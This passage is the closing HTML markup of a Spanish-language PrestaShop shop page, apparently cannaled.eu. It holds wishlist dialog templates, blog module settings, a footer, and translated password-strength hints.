          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://www.cannaled.eu/es/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://www.cannaled.eu/es/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Quitar producto de la lista de deseos"
  data-title-list="Eliminar lista de deseos"
  data-placeholder='El producto se eliminará de %nameofthewishlist%.'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Eliminar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://www.cannaled.eu/es/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crear lista de deseos"
  data-label="Nombre de la lista de deseos"
  data-placeholder="Añadir nombre"
  data-cancel-text="Cancelar"
  data-create-text="Crear lista de deseos"
  data-length-text="El título de la lista es demasiado corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Iniciar sesión"
  data-cancel-text="Cancelar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Iniciar sesión</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Debe iniciar sesión para guardar productos en su lista de deseos.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nombre de la lista de deseos modificado!"
    data-added-wishlist-text="¡Producto añadido a la lista de deseos!"
    data-create-wishlist-text="¡Lista de deseos creada!"
    data-delete-wishlist-text="¡Lista de deseos eliminada!"
    data-copy-text="¡Enlace para compartir copiado!"
    data-delete-product-text="¡Producto eliminado!"
  ></div>
<script type="text/javascript">
    ybc_blog_like_url = 'https://www.cannaled.eu/es/module/ybc_blog/like';
    ybc_like_error ='Hubo un problema al enviar su solicitud. Inténtelo más tarde'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script>
      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop-project.org/" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software Ecommerce desarrollado por PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. Uncommon words are better.":"A\u00f1ade una o dos palabras m\u00e1s. Es mejor usar palabras poco habituales."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Introduce una contraseña de entre %s y %s caracteres">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="La puntuación mínima debe ser: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
      	


	<script src="https://www.cannaled.eu/themes/classic/assets/cache/bottom-3182c327.js" ></script>


    

    
      <div id="dyn6966f81ae3f35" class="dynhook pc_hookDisplayBeforeBodyClosingTag_39" data-module="39" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=1^"><div class="loadingempty"></div></div>
    
  </body>

</html>